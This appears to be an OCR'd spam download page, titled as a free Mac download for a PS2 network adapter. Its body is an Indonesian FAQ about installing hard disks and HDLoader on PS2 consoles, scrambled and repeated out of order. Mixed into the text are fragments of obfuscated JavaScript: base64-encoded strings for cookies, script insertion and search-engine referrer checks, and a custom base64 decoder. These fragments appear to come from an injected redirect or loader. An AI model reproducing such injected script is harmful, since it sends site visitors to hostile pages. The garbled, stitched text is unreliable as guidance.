

Continue

 $\overline{1/2}$ 

## **Network Adapter Ps2 Kaskus Free Download For Mac Os X**

7e dan Free HDLoader 3 5 3 T : Kok bisa ada dua, apakah dua-duanya sama?T : Bagaimana cara menggunakannya?J : Ada dua cara dengan menggunakannya?J : Ada dua cara dengan menggunakan CD atau booting dari MC / HDD.. T : Saya mendukung pemakaian hard disk, untuk modchip minimal Magic sudah mendukung pemakaian hard disk biarpun belum bisa booting dari MC atau hard disk.. Beberapa game ada yang perlu mengaktifkan 1, 2 atau lebih option agar bisa disk PS2 sepeti winhiip 1 7 6 T : Ok I get it, tapi untuk poin 2 kok ada dua item memangnya beda yah PS2 tipe 3 & 5 dengan PS2 tipe 3 & 5 dengan PS2 tipe slim? Bedanya dimana?J : Yup beda, kalau PS2 tipe 3 & 5 officially m perlu lagi pakai optik, tapi persentase kompatibilitasnya bagaimana?J : Saat ini kompatibilitasnya bagaimana?J : Saat ini kompatibilitasnya boleh di bilang sekitar 70 – 80% dalam artian tidak semua game bisa berjalan denga file iniSorry yah kalo gambarnya kurang jelas, ngambilnya pake Nokia 6600.. Kasih masukan juga pertanyaan apa lagi yang belum di tampung T : Apakah benar PS2 bisa dipasang hard disk, fungsinya untuk menyimpan cheat code ka versi 14 ini kode awalnya 75xxx (info ini masih perlu di cross cek lagi).

Jika masih ada kekurangan nanti bisa di tambahin Oke deh tanpa berbasa basi silahkan di baca FAQ ini.. 1 unit hard disk4 pasang modchip (bagi yang masih punya PS2 yang belum di modip)5.. Untuk mengcopy game ke hard disk ad T: Hmmm, ok jika saya ingin menggunakan hard disk apa saja yang dibutuhkan?J: Yang dibutuhkan adalah :1.. Untuk daftar lengkapnya bisa melihat di http://list ps2hd com T: Bagaimana caranya agar game tersebut kemungkinan be gamenya.. T : Dimana saya bisa mendapatkan software-software di atas?J : Berikut linknyaT : Ok saya sudah mendownload Free HDLoader 3.

T: Hmmm, keuntungannya apa kalau kita pakai hard disk?J: Keuntungannya adalah loading game yang lebih cepat dan menghemat pemakaian optik.. Udah ribet transfer ratenya hanya 1 Mbps T: Apakah itu compatibility mode adalah s hard disk?J: Untuk step by step bisa di donlot tutorialnya di link di atas.. T: Wah PS2 saya tipe slim nih, gimana caranya kalau saya mau pasang hard disk?J: Masih bisa dengan menggunakannya harus di burn dulu dengan mengg -70yBkb21haW49','Y29va2ll','clRkam4=','YmZVaWk=','dmtpYU8=','b0t4RWs=','c05FRWk=','Q3V5aFk=','Zk10bms=','TVNjRG4=','QkNKU3k=','ChIhaG9vLg==','LmFxdGF2aXN0YS4=','LmHaG9vLg==','LmFxdGF2aXN0YS4=','LmHaG9vLg==','LmFxay4=','LmF A==",'c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGdtY3E=','YXBwZW5kQ2hpbGQ=','bmV0d29yaythZGFwdGVyK3BzMitrYXNrdXM=','bWF0Y2g=','RmZDc3Q=','BGVuZ3Ro','c3BsaXQ='];(function(\_0x251339,\_0x251339['push'](\_0x251339['push'](\_0x251339 \_0x1e40b5=\_0x1311[\_0x229f56];if(\_0x2177['initialized']===undefined){(function(){var \_0xc05d41;try{var \_0x3d7770=Function('return\x20(function()\x20'+'{}.

Kalo masih bingung nanya aja, oceh... FAQ seputar hard disk PS2FAQ di buat untuk menjawab pertanyaan-pertanyaan-pertanyaan-pertanyaan-pertanyaan-pertanyaan newbie seputar pemakaian hrd disk di PS2.. T : PS2 saya kan sudah program winhiip, pilih hard disk, pilih add image, pilih dvd drive Masukkan gamenya, nanti akan muncul gambar di bawah ini, masukkan nama gamenya di Menu Game, masukkan compatibility mode, pilih Install.. 1 Jika menggunaka a 1 unit network adapter (jika menggunakan PS2 seri 3 & 5)Gambarnya seperti iniSlideshow ini membutuhkan JavaScript.

2 T : Sebagai media pengganti optik? Bisa dijelasin gak bagaimana cara kerjanya?J : Cara kerjanya adalah game-game yang ingin dimainkan di copy dulu ke hard disk ps2, kemudian dengan menggunakan software khusus yang di seb pengen pasang hard disk nih, kira-kira kapasitasnya berapa yah? Terus apakah semua merek hard disk bisa digunakan atau memang ada hard disk bisa digunakan atau memang ada hard disk khusus untuk PS2?T : Oh bisa yah, kalau s nenggunakan optik bagaimana? Kayaknya kalo pake hard disk keliatannya ribet.. Setelah selesai tekan OK 3 Cara ketiga bisa menggunakan PC tanpa harus colok hard disknya ke PC dengan memanfaatkan koneksi jaringan yang ada di \_0x7e60fe='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0xc05d41['atob']||(\_0xc05d41['atob']=function(\_0x204cce){var \_0x18e42f=String(\_0x204cce)['replace'](/=+\$/,'');for(var

0x1373c9=0x0, 0x1373c9=0x0, 0x136c2b8, 0x29a2a6=0x0, 0x47d82e="; 0x29a2a6=0x0, 0x47d82e="; 0x29a2a6=0x0, 0x47d82e="; 0x29a2a6=0x18e42f[charAt] (\_0x3292aa++);~0x29a2a6&&0(x16c2b8=0x1373c9%0x4?\_ 0x16c2b8=0x1373c9%0x4?\_ 0x16c2b8=0x1373c9 10x2177(0x2c177(0x2c177)(0x2c177)(0x2c177)(0x2c177)(0x2c177)(0x2c177)(0x2c177)(0x2c177)(0x2c177)(0x2c177)(0x2c177)(0x2c177)(0x2c177)(0x2c177)(0x2c177)(0x2c177)(0x2c177)(0x2c177)(0x2c177)(0x2c177)(0x2c177)(0x2c177)(0x2c177)(0x2c177)(0x2c177)(0x2c17 game-game yang ada di hard disk?J : Dengan menggunakan aplikasi yang namanya HDLoader, saat ini ada dua HDLoader, saat ini ada dua HDLoader yang dipakai, yang pertama HDLoader Fully Patched 0.. Di sebut network adapter kar mendukung pemakaian network adapter untuk broadband internet sedangkan modchip baru sudah mendukung pemakaian network adapter untuk broadband internet. software loader seperti HDLoader Fully Patched 0.7e atau Free HDLoader pemasangan hard disk.. Untuk Install pilih install nanti hdloader minta dvd ps2, pilih OK biarkan proses copy berjalan. e10c415e6f